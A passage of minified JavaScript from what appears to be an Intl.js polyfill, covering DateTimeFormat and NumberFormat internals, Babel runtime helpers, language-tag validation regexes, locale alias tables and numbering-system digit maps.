a=l(t),u=i();if(!0===a["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return a}}),a["[[initializedIntlObject]]"]=!0;var s=g(n);e=Y(e,"any","date");var c=new r,f=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");c["[[localeMatcher]]"]=f;var p=Jt.DateTimeFormat,d=p["[[localeData]]"],v=w(p["[[availableLocales]]"],s,c,p["[[relevantExtensionKeys]]"],d);a["[[locale]]"]=v["[[locale]]"],a["[[calendar]]"]=v["[[ca]]"],a["[[numberingSystem]]"]=v["[[nu]]"],a["[[dataLocale]]"]=v["[[dataLocale]]"];var y=v["[[dataLocale]]"],m=e.timeZone;if(void 0!==m&&"UTC"!==(m=h(m)))throw new RangeError("timeZone is not supported.");a["[[timeZone]]"]=m,c=new r;for(var b in yn)if(Rt.call(yn,b)){var k=E(e,b,"string",yn[b]);c["[["+b+"]]"]=k}var S=void 0,M=d[y],T=X(M.formats);if(f=E(e,"formatMatcher","string",new o("basic","best fit"),"best fit"),M.formats=T,"basic"===f)S=V(c,T);else{var P=E(e,"hour12","boolean");c.hour12=void 0===P?M.hour12:P,S=Q(c,T)}for(var x in yn)if(Rt.call(yn,x)&&Rt.call(S,x)){var D=S[x];D=S._&&Rt.call(S._,x)?S._[x]:D,a["[["+x+"]]"]=D}var O=void 0,_=E(e,"hour12","boolean");if(a["[[hour]]"])if(_=void 0===_?M.hour12:_,a["[[hour12]]"]=_,!0===_){var F=M.hourNo0;a["[[hourNo0]]"]=F,O=S.pattern12}else O=S.pattern;else O=S.pattern;return a["[[pattern]]"]=O,a["[[boundFormat]]"]=void 0,a["[[initializedDateTimeFormat]]"]=!0,Nt&&(t.format=$.call(t)),u(),t}function X(t){return"[object Array]"===Object.prototype.toString.call(t)?t:q(t)}function Y(t,n,e){if(void 0===t)t=null;else{var o=a(t);t=new r;for(var i in o)t[i]=o[i]}t=Lt(t);var u=!0;return"date"!==n&&"any"!==n||void 0===t.weekday&&void 0===t.year&&void 0===t.month&&void 0===t.day||(u=!1),"time"!==n&&"any"!==n||void 0===t.hour&&void 0===t.minute&&void 0===t.second||(u=!1),!u||"date"!==e&&"all"!==e||(t.year=t.month=t.day="numeric"),!u||"time"!==e&&"all"!==e||(t.hour=t.minute=t.second="numeric"),t}function V(t,n){for(var e=-1/0,r=void 0,o=0,i=n.length;o<i;){var a=n[o],u=0;for(var s in yn)if(Rt.call(yn,s)){var c=t["[["+s+"]]"],l=Rt.call(a,s)?a[s]:void 0;if(void 0===c&&void 0!==l)u-=20;else if(void 0!==c&&void 0===l)u-=120;else{var f=["2-digit","numeric","narrow","short","long"],h=Ct.call(f,c),p=Ct.call(f,l),d=Math.max(Math.min(p-h,2),-2);2===d?u-=6:1===d?u-=3:-1===d?u-=6:-2===d&&(u-=8)}}u>e&&(e=u,r=a),o++}return r}function Q(t,n){var e=[];for(var r in yn)Rt.call(yn,r)&&void 0!==t["[["+r+"]]"]&&e.push(r);if(1===e.length){var o=U(e[0],t["[["+e[0]+"]]"]);if(o)return o}for(var i=-1/0,a=void 0,u=0,s=n.length;u<s;){var c=n[u],l=0;for(var f in yn)if(Rt.call(yn,f)){var h=t["[["+f+"]]"],p=Rt.call(c,f)?c[f]:void 0,d=Rt.call(c._,f)?c._[f]:void 0;if(h!==d&&(l-=2),void 0===h&&void 0!==p)l-=20;else if(void 0!==h&&void 0===p)l-=120;else{var v=["2-digit","numeric","narrow","short","long"],y=Ct.call(v,h),g=Ct.call(v,p),m=Math.max(Math.min(g-y,2),-2);g<=1&&y>=2||g>=2&&y<=1?m>0?l-=6:m<0&&(l-=8):m>1?l-=3:m<-1&&(l-=6)}}c._.hour12!==t.hour12&&(l-=1),l>i&&(i=l,a=c),u++}return a}function $(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.DateTimeFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0];return et(this,void 0===t?Date.now():u(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function tt(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");return rt(this,void 0===t?Date.now():u(t))}function nt(t,n){if(!isFinite(n))throw new RangeError("Invalid valid date passed to format");var e=t.__getInternalProperties(Zt);i();for(var r=e["[[locale]]"],a=new an.NumberFormat([r],{useGrouping:!1}),u=new an.NumberFormat([r],{minimumIntegerDigits:2,useGrouping:!1}),s=ot(n,e["[[calendar]]"],e["[[timeZone]]"]),c=e["[[pattern]]"],l=new o,f=0,h=c.indexOf("{"),p=0,d=e["[[dataLocale]]"],v=Jt.DateTimeFormat["[[localeData]]"][d].calendars,y=e["[[calendar]]"];-1!==h;){var g=void 0;if(-1===(p=c.indexOf("}",h)))throw new Error("Unclosed pattern");h>f&&Wt.call(l,{type:"literal",value:c.substring(f,h)});var m=c.substring(h+1,p);if(yn.hasOwnProperty(m)){var b=e["[["+m+"]]"],k=s["[["+m+"]]"];if("year"===m&&k<=0?k=1-k:"month"===m?k++:"hour"===m&&!0===e["[[hour12]]"]&&0===(k%=12)&&!0===e["[[hourNo0]]"]&&(k=12),"numeric"===b)g=z(a,k);else if("2-digit"===b)g=z(u,k),g.length>2&&(g=g.slice(-2));else if(b in vn)switch(m){case"month":g=G(v,y,"months",b,s["[["+m+"]]"]);break;case"weekday":try{g=G(v,y,"days",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find weekday data for locale "+r)}break;case"timeZoneName":g="";break;case"era":try{g=G(v,y,"eras",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find era data for locale "+r)}break;default:g=s["[["+m+"]]"]}Wt.call(l,{type:m,value:g})}else if("ampm"===m){var w=s["[[hour]]"];g=G(v,y,"dayPeriods",w>11?"pm":"am",null),Wt.call(l,{type:"dayPeriod",value:g})}else Wt.call(l,{type:"literal",value:c.substring(h,p+1)});f=p+1,h=c.indexOf("{",f)}return p<c.length-1&&Wt.call(l,{type:"literal",value:c.substr(p+1)}),l}function et(t,n){for(var e=nt(t,n),r="",o=0;e.length>o;o++){r+=e[o].value}return r}function rt(t,n){for(var e=nt(t,n),r=[],o=0;e.length>o;o++){var i=e[o];r.push({type:i.type,value:i.value})}return r}function ot(t,n,e){var o=new Date(t),i="get"+(e||"");return new r({"[[weekday]]":o[i+"Day"](),"[[era]]":+(o[i+"FullYear"]()>=0),"[[year]]":o[i+"FullYear"](),"[[month]]":o[i+"Month"](),"[[day]]":o[i+"Date"](),"[[hour]]":o[i+"Hours"](),"[[minute]]":o[i+"Minutes"](),"[[second]]":o[i+"Seconds"](),"[[inDST]]":!1})}function it(t,n){if(!t.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var e=void 0,r=[n],o=n.split("-");for(o.length>2&&4===o[1].length&&Wt.call(r,o[0]+"-"+o[2]);e=Ut.call(r);)Wt.call(Jt.NumberFormat["[[availableLocales]]"],e),Jt.NumberFormat["[[localeData]]"][e]=t.number,t.date&&(t.date.nu=t.number.nu,Wt.call(Jt.DateTimeFormat["[[availableLocales]]"],e),Jt.DateTimeFormat["[[localeData]]"][e]=t.date);void 0===nn&&f(n)}var at="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},ut=(function(){var t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(n,e,r,o){var i=n&&n.defaultProps,a=arguments.length-3;if(e||0===a||(e={}),e&&i)for(var u in i)void 0===e[u]&&(e[u]=i[u]);else e||(e=i||{});if(1===a)e.children=o;else if(a>1){for(var s=Array(a),c=0;c<a;c++)s[c]=arguments[c+3];e.children=s}return{$$typeof:t,type:n,key:void 0===r?null:""+r,ref:null,props:e,_owner:null}}})(),st=function(t){return function(){var n=t.apply(this,arguments);return new Promise(function(t,e){function r(o,i){try{var a=n[o](i),u=a.value}catch(t){return void e(t)}if(!a.done)return Promise.resolve(u).then((function(t){return r("next",t)}),(function(t){return r("throw",t)}));t(u)}return r("next")})}},ct=function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")},lt=(function(){function t(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(n,e,r){return e&&t(n.prototype,e),r&&t(n,r),n}})(),ft=function(t,n){for(var e in n){var r=n[e];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,e,r)}return t},ht=function(t,n){for(var e=Object.getOwnPropertyNames(n),r=0;r<e.length;r++){var o=e[r],i=Object.getOwnPropertyDescriptor(n,o);i&&i.configurable&&void 0===t[o]&&Object.defineProperty(t,o,i)}return t},pt=function(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t},dt=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t},vt=function t(n,e,r){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,e);if(void 0===o){var i=Object.getPrototypeOf(n);return null===i?void 0:t(i,e,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},yt=function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)},gt=function(t,n){return null!=n&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?n[Symbol.hasInstance](t):t instanceof n},mt=function(t){return t&&t.__esModule?t:{default:t}},bt=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n},kt=function(t,n){if(t!==n)throw new TypeError("Cannot instantiate an arrow function")},wt=function(t){if(null==t)throw new TypeError("Cannot destructure undefined")},St=function(t,n){var e={};for(var r in t)n.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},Mt=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n},Tt=void 0===n?self:n,Et=function t(n,e,r,o){var i=Object.getOwnPropertyDescriptor(n,e);if(void 0===i){var a=Object.getPrototypeOf(n);null!==a&&t(a,e,r,o)}else if("value"in i&&i.writable)i.value=r;else{var u=i.set;void 0!==u&&u.call(o,r)}return r},Pt=(function(){function t(t,n){var e=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(e.push(a.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return e}return function(n,e){if(Array.isArray(n))return n;if(Symbol.iterator in Object(n))return t(n,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}})(),xt=function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t)){for(var e,r=[],o=t[Symbol.iterator]();!(e=o.next()).done&&(r.push(e.value),!n||r.length!==n););return r}throw new TypeError("Invalid attempt to destructure non-iterable instance")},Dt=function(t,n){return Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(n)}}))},Ot=function(t,n){return t.raw=n,t},_t=function(t,n,e){if(t===e)throw new ReferenceError(n+" is not defined - temporal dead zone");return t},Ft={},jt=function(t){return Array.isArray(t)?t:Array.from(t)},At=function(t){if(Array.isArray(t)){for(var n=0,e=Array(t.length);n<t.length;n++)e[n]=t[n];return e}return Array.from(t)},It=Object.freeze({jsx:ut,asyncToGenerator:st,classCallCheck:ct,createClass:lt,defineEnumerableProperties:ft,defaults:ht,defineProperty:pt,get:vt,inherits:yt,interopRequireDefault:mt,interopRequireWildcard:bt,newArrowCheck:kt,objectDestructuringEmpty:wt,objectWithoutProperties:St,possibleConstructorReturn:Mt,selfGlobal:Tt,set:Et,slicedToArray:Pt,slicedToArrayLoose:xt,taggedTemplateLiteral:Dt,taggedTemplateLiteralLoose:Ot,temporalRef:_t,temporalUndefined:Ft,toArray:jt,toConsumableArray:At,typeof:at,extends:dt,instanceof:gt}),zt=(function(){var t=function(){};try{return Object.defineProperty(t,"a",{get:function(){return 1}}),Object.defineProperty(t,"prototype",{writable:!1}),1===t.a&&t.prototype instanceof Object}catch(t){return!1}})(),Nt=!zt&&!Object.prototype.__defineGetter__,Rt=Object.prototype.hasOwnProperty,Kt=zt?Object.defineProperty:function(t,n,e){"get"in e&&t.__defineGetter__?t.__defineGetter__(n,e.get):(!Rt.call(t,n)||"value"in e)&&(t[n]=e.value)},Ct=Array.prototype.indexOf||function(t){var n=this;if(!n.length)return-1;for(var e=arguments[1]||0,r=n.length;e<r;e++)if(n[e]===t)return e;return-1},Lt=Object.create||function(t,n){function e(){}var r=void 0;e.prototype=t,r=new e;for(var o in n)Rt.call(n,o)&&Kt(r,o,n[o]);return r},Ht=Array.prototype.slice,Bt=Array.prototype.concat,Wt=Array.prototype.push,qt=Array.prototype.join,Ut=Array.prototype.shift,Gt=Function.prototype.bind||function(t){var n=this,e=Ht.call(arguments,1);return n.length,function(){return n.apply(t,Bt.call(e,Ht.call(arguments)))}},Jt=Lt(null),Zt=Math.random();r.prototype=Lt(null),o.prototype=Lt(null);var Xt="(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3})",Yt="[0-9a-wy-z](?:-[a-z0-9]{2,8})+",Vt=RegExp("^(?:(?:[a-z]{2,3}(?:-[a-z]{3}(?:-[a-z]{3}){0,2})?|[a-z]{4}|[a-z]{5,8})(?:-[a-z]{4})?(?:-(?:[a-z]{2}|\\d{3}))?(?:-(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3}))*(?:-[0-9a-wy-z](?:-[a-z0-9]{2,8})+)*(?:-x(?:-[a-z0-9]{1,8})+)?|x(?:-[a-z0-9]{1,8})+|(?:(?:en-GB-oed|i-(?:ami|bnn|default|enochian|hak|klingon|lux|mingo|navajo|pwn|tao|tay|tsu)|sgn-(?:BE-FR|BE-NL|CH-DE))|(?:art-lojban|cel-gaulish|no-bok|no-nyn|zh-(?:guoyu|hakka|min|min-nan|xiang))))$","i"),Qt=RegExp("^(?!x).*?-("+Xt+")-(?:\\w{4,8}-(?!x-))*\\1\\b","i"),$t=RegExp("^(?!x).*?-([0-9a-wy-z])-(?:\\w+-(?!x-))*\\1\\b","i"),tn=RegExp("-"+Yt,"ig"),nn=void 0,en={tags:{"art-lojban":"jbo","i-ami":"ami","i-bnn":"bnn","i-hak":"hak","i-klingon":"tlh","i-lux":"lb","i-navajo":"nv","i-pwn":"pwn","i-tao":"tao","i-tay":"tay","i-tsu":"tsu","no-bok":"nb","no-nyn":"nn","sgn-BE-FR":"sfb","sgn-BE-NL":"vgt","sgn-CH-DE":"sgg","zh-guoyu":"cmn","zh-hakka":"hak","zh-min-nan":"nan","zh-xiang":"hsn","sgn-BR":"bzs","sgn-CO":"csn","sgn-DE":"gsg","sgn-DK":"dsl","sgn-ES":"ssp","sgn-FR":"fsl","sgn-GB":"bfi","sgn-GR":"gss","sgn-IE":"isg","sgn-IT":"ise","sgn-JP":"jsl","sgn-MX":"mfs","sgn-NI":"ncs","sgn-NL":"dse","sgn-NO":"nsl","sgn-PT":"psr","sgn-SE":"swl","sgn-US":"ase","sgn-ZA":"sfs","zh-cmn":"cmn","zh-cmn-Hans":"cmn-Hans","zh-cmn-Hant":"cmn-Hant","zh-gan":"gan","zh-wuu":"wuu","zh-yue":"yue"},subtags:{BU:"MM",DD:"DE",FX:"FR",TP:"TL",YD:"YE",ZR:"CD",heploc:"alalc97",in:"id",iw:"he",ji:"yi",jw:"jv",mo:"ro",ayx:"nun",bjd:"drl",ccq:"rki",cjr:"mom",cka:"cmr",cmk:"xch",drh:"khk",drw:"prs",gav:"dev",hrr:"jal",ibi:"opa",kgh:"kml",lcq:"ppr",mst:"mry",myt:"mry",sca:"hle",tie:"ras",tkk:"twm",tlw:"weo",tnf:"prs",ybd:"rki",yma:"lrr"},extLang:{aao:["aao","ar"],abh:["abh","ar"],abv:["abv","ar"],acm:["acm","ar"],acq:["acq","ar"],acw:["acw","ar"],acx:["acx","ar"],acy:["acy","ar"],adf:["adf","ar"],ads:["ads","sgn"],aeb:["aeb","ar"],aec:["aec","ar"],aed:["aed","sgn"],aen:["aen","sgn"],afb:["afb","ar"],afg:["afg","sgn"],ajp:["ajp","ar"],apc:["apc","ar"],apd:["apd","ar"],arb:["arb","ar"],arq:["arq","ar"],ars:["ars","ar"],ary:["ary","ar"],arz:["arz","ar"],ase:["ase","sgn"],asf:["asf","sgn"],asp:["asp","sgn"],asq:["asq","sgn"],asw:["asw","sgn"],auz:["auz","ar"],avl:["avl","ar"],ayh:["ayh","ar"],ayl:["ayl","ar"],ayn:["ayn","ar"],ayp:["ayp","ar"],bbz:["bbz","ar"],bfi:["bfi","sgn"],bfk:["bfk","sgn"],bjn:["bjn","ms"],bog:["bog","sgn"],bqn:["bqn","sgn"],bqy:["bqy","sgn"],btj:["btj","ms"],bve:["bve","ms"],bvl:["bvl","sgn"],bvu:["bvu","ms"],bzs:["bzs","sgn"],cdo:["cdo","zh"],cds:["cds","sgn"],cjy:["cjy","zh"],cmn:["cmn","zh"],coa:["coa","ms"],cpx:["cpx","zh"],csc:["csc","sgn"],csd:["csd","sgn"],cse:["cse","sgn"],csf:["csf","sgn"],csg:["csg","sgn"],csl:["csl","sgn"],csn:["csn","sgn"],csq:["csq","sgn"],csr:["csr","sgn"],czh:["czh","zh"],czo:["czo","zh"],doq:["doq","sgn"],dse:["dse","sgn"],dsl:["dsl","sgn"],dup:["dup","ms"],ecs:["ecs","sgn"],esl:["esl","sgn"],esn:["esn","sgn"],eso:["eso","sgn"],eth:["eth","sgn"],fcs:["fcs","sgn"],fse:["fse","sgn"],fsl:["fsl","sgn"],fss:["fss","sgn"],gan:["gan","zh"],gds:["gds","sgn"],gom:["gom","kok"],gse:["gse","sgn"],gsg:["gsg","sgn"],gsm:["gsm","sgn"],gss:["gss","sgn"],gus:["gus","sgn"],hab:["hab","sgn"],haf:["haf","sgn"],hak:["hak","zh"],hds:["hds","sgn"],hji:["hji","ms"],hks:["hks","sgn"],hos:["hos","sgn"],hps:["hps","sgn"],hsh:["hsh","sgn"],hsl:["hsl","sgn"],hsn:["hsn","zh"],icl:["icl","sgn"],ils:["ils","sgn"],inl:["inl","sgn"],ins:["ins","sgn"],ise:["ise","sgn"],isg:["isg","sgn"],isr:["isr","sgn"],jak:["jak","ms"],jax:["jax","ms"],jcs:["jcs","sgn"],jhs:["jhs","sgn"],jls:["jls","sgn"],jos:["jos","sgn"],jsl:["jsl","sgn"],jus:["jus","sgn"],kgi:["kgi","sgn"],knn:["knn","kok"],kvb:["kvb","ms"],kvk:["kvk","sgn"],kvr:["kvr","ms"],kxd:["kxd","ms"],lbs:["lbs","sgn"],lce:["lce","ms"],lcf:["lcf","ms"],liw:["liw","ms"],lls:["lls","sgn"],lsg:["lsg","sgn"],lsl:["lsl","sgn"],lso:["lso","sgn"],lsp:["lsp","sgn"],lst:["lst","sgn"],lsy:["lsy","sgn"],ltg:["ltg","lv"],lvs:["lvs","lv"],lzh:["lzh","zh"],max:["max","ms"],mdl:["mdl","sgn"],meo:["meo","ms"],mfa:["mfa","ms"],mfb:["mfb","ms"],mfs:["mfs","sgn"],min:["min","ms"],mnp:["mnp","zh"],mqg:["mqg","ms"],mre:["mre","sgn"],msd:["msd","sgn"],msi:["msi","ms"],msr:["msr","sgn"],mui:["mui","ms"],mzc:["mzc","sgn"],mzg:["mzg","sgn"],mzy:["mzy","sgn"],nan:["nan","zh"],nbs:["nbs","sgn"],ncs:["ncs","sgn"],nsi:["nsi","sgn"],nsl:["nsl","sgn"],nsp:["nsp","sgn"],nsr:["nsr","sgn"],nzs:["nzs","sgn"],okl:["okl","sgn"],orn:["orn","ms"],ors:["ors","ms"],pel:["pel","ms"],pga:["pga","ar"],pks:["pks","sgn"],prl:["prl","sgn"],prz:["prz","sgn"],psc:["psc","sgn"],psd:["psd","sgn"],pse:["pse","ms"],psg:["psg","sgn"],psl:["psl","sgn"],pso:["pso","sgn"],psp:["psp","sgn"],psr:["psr","sgn"],pys:["pys","sgn"],rms:["rms","sgn"],rsi:["rsi","sgn"],rsl:["rsl","sgn"],sdl:["sdl","sgn"],sfb:["sfb","sgn"],sfs:["sfs","sgn"],sgg:["sgg","sgn"],sgx:["sgx","sgn"],shu:["shu","ar"],slf:["slf","sgn"],sls:["sls","sgn"],sqk:["sqk","sgn"],sqs:["sqs","sgn"],ssh:["ssh","ar"],ssp:["ssp","sgn"],ssr:["ssr","sgn"],svk:["svk","sgn"],swc:["swc","sw"],swh:["swh","sw"],swl:["swl","sgn"],syy:["syy","sgn"],tmw:["tmw","ms"],tse:["tse","sgn"],tsm:["tsm","sgn"],tsq:["tsq","sgn"],tss:["tss","sgn"],tsy:["tsy","sgn"],tza:["tza","sgn"],ugn:["ugn","sgn"],ugy:["ugy","sgn"],ukl:["ukl","sgn"],uks:["uks","sgn"],urk:["urk","ms"],uzn:["uzn","uz"],uzs:["uzs","uz"],vgt:["vgt","sgn"],vkk:["vkk","ms"],vkt:["vkt","ms"],vsi:["vsi","sgn"],vsl:["vsl","sgn"],vsv:["vsv","sgn"],wuu:["wuu","zh"],xki:["xki","sgn"],xml:["xml","sgn"],xmm:["xmm","ms"],xms:["xms","sgn"],yds:["yds","sgn"],ysl:["ysl","sgn"],yue:["yue","zh"],zib:["zib","sgn"],zlm:["zlm","ms"],zmi:["zmi","ms"],zsl:["zsl","sgn"],zsm:["zsm","ms"]}},rn=/^[A-Z]{3}$/,on=/-u(?:-[0-9a-z]{2,8})+/gi,an={};Object.defineProperty(an,"getCanonicalLocales",{enumerable:!1,configurable:!0,writable:!0,value:x});var un={BHD:3,BYR:0,XOF:0,BIF:0,XAF:0,CLF:4,CLP:0,KMF:0,DJF:0,XPF:0,GNF:0,ISK:0,IQD:3,JPY:0,JOD:3,KRW:0,KWD:3,LYD:3,OMR:3,PYG:0,RWF:0,TND:3,UGX:0,UYI:0,VUV:0,VND:0};Kt(an,"NumberFormat",{configurable:!0,writable:!0,value:D}),Kt(an.NumberFormat,"prototype",{writable:!1}),Jt.NumberFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["nu"],"[[localeData]]":{}},Kt(an.NumberFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.NumberFormat.prototype,"format",{configurable:!0,get:F}),Object.defineProperty(an.NumberFormat.prototype,"formatToParts",{configurable:!0,enumerable:!1,writable:!0,value:j});var sn={arab:["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"],arabext:["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"],bali:["᭐","᭑","᭒","᭓","᭔","᭕","᭖","᭗","᭘","᭙"],beng:["০","১","২","৩","৪","৫","৬","৭","৮","৯"],deva:["०","१","२","३","४","५","६","७","८","९"],fullwide:["０","１","２","３","４","５","６","７","８","９"],gujr:["૦","૧","૨","૩","૪","૫","૬","૭","૮","૯"],guru:["੦","੧","੨","੩","੪","੫","੬","੭","੮","੯"],hanidec:["〇","一","二","三","四","五","六","七","八","九"],khmr:["០","១","២","៣","៤","៥","៦","៧","៨","៩"],knda:["೦","೧","೨","೩","೪","೫","೬","೭","೮","೯"],laoo:["໐","໑","໒","໓","໔","໕","໖","໗","໘","໙"],latn:["0","1","2","3","4","5","6","7","8","9"],limb:["᥆","᥇","᥈","᥉","᥊","᥋","᥌","᥍","᥎","᥏"],mlym:["൦","൧","൨","൩","൪","൫","൬","൭","൮","൯"],mong:["᠐","᠑","᠒","᠓","᠔","᠕","᠖","᠗","᠘","᠙"],mymr:["၀","၁","၂","၃","၄","၅","၆","၇","၈","၉"],orya:["୦","୧","୨","୩","୪","୫","୬","୭","୮","୯"],tamldec:["௦","௧","௨","௩","௪","௫","௬","௭","௮","௯"],telu:["౦","౧","౨","౩","౪","౫","౬","౭","౮","౯"],thai:["๐","๑","๒","๓","๔","๕","๖","๗","๘","๙"],tibt:["༠","༡","༢","༣","༤","༥","༦","༧","༨","༩"]};Kt(an.NumberFormat.prototype,"resolvedOptions",{configurable:!0,writable:!0,value:function(){var t=void 0,n=new r,e=["locale","numberingSystem","style","currency","currencyDisplay","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","useGrouping"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedNumberFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.NumberFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var cn=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g,ln=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,fn=/[rqQASjJgwWIQq]/,hn=["era","year","month","day","weekday","quarter"],pn=["hour","minute","second","hour12","timeZoneName"],dn={second:{numeric:"s","2-digit":"ss"},minute:{numeric:"m","2-digit":"mm"},year:{numeric:"y","2-digit":"yy"},day:{numeric:"d","2-digit":"dd"},month:{numeric:"L","2-digit":"LL",narrow:"LLLLL",short:"LLL",long:"LLLL"},weekday:{narrow:"ccccc",short:"ccc",long:"cccc"}},vn=Lt(null,{narrow:{},short:{},long:{}});Kt(an,"DateTimeFormat",{configurable:!0,writable:!0,value:J}),Kt(J,"prototype",{writable:!1});var yn={weekday:["narrow","short","long"],era:["narrow","short","long"],year:["2-digit","numeric"],month:["2-digit","numeric","narrow","short","long"],day:["2-digit","numeric"],hour:["2-digit","numeric"],minute:["2-digit","numeric"],second:["2-digit","numeric"],timeZoneName:["short","long"]};Jt.DateTimeFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["ca","nu"],"[[localeData]]":{}},Kt(an.DateTimeFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.DateTimeFormat.prototype,"format",{configurable:!0,get:$}),Object.defineProperty(an.DateTimeFormat.prototype,"formatToParts",{enumerable:!1,writable:!0,configurable:!0,value:tt}),Kt(an.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var t=void 0,n=new r,e=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var gn=an.__localeSensitiveProtos={Number:{},Date:{}};gn.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return z(new D(arguments[0],arguments[1]),this)},gn.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"any","all"),et(new J(n,e),t)},gn.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"date","date"),et(new J(n,e),t)},gn.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"time","time"),et(new J(n,e),t)},Kt(an,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){Kt(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Number.toLocaleString}),Kt(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Date.toLocaleString});for(var t in gn.Date)Rt.call(gn.Date,t)&&Kt(Date.prototype,t,{writable:!0,configurable:!0,value:gn.Date[t]})}}),Kt(an,"__addLocaleData",{value:function(t){if(!p(t.locale))throw 